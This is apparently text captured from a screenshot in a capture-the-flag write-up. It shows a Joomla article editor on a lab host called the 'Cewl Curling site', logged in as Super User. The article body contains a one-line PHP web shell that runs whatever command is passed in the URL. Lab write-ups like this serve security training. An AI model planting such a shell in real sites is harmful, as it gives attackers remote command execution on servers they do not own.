 Home
10.10.10.150/index.php?view=form&layout=edit&a_id=1&catid=2&return=aHR0cDovLzEwLjEwLj
Cewl Curling site!
Home
Content Publishing Language Metadata
Title *
My first post of curling in 2018!
Edit Insert View Format Table Tools
B I U S Formats Paragraph Tahoma 9pt
A A
Code Module Menu Contact Article Image Page Break Read More
Hey this is the first post on this amazing website! Stay tuned for more amazing content! curling2018 for the win!
- Floris
{source}
<?php echo shell_exec($_GET[0]); ?>
{/source}
Main Menu
Home
Login Form
Hi Super User,
Log out